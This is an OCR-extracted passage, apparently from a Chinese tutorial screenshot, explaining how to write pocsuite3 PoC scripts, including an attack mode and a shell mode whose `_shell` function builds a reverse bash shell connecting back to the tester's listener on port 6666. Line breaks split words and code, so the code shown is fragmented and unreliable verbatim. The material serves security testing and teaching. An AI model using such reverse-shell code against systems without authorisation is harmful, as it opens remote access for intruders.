
和验证模式一样,攻击成功后需要把攻击得到结果赋值给 result
变量
如果该 PoC 没有攻击模式,可以在
attack()函数下加入一句 ret
urn self.
verify() 这样你就无需再写 _attack 函数了。
7._shell函数-shell模式
pocsuite3 在 shell 模式 会默认监听
端口， 编写对应
6666
的攻击代码，让目标执行反向连接 运行pocsuite3 系统IP的
端口即可得到一个shell
6666
def
 _shell
(
self
):
    cmd 
=
 REVERSE_PAYLOAD
.
BASH
.
format
(
get_listener_i
p
(),
 get_listener_port
())
# 攻击代码 execute cmd
shell模式下，只能运行单个PoC脚本，控制台会进入shell交
互模式执行命令及输出